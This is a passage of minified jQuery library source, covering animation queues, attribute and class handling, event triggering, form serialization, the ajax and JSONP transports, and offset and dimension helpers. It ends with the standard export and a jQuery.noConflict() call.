r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
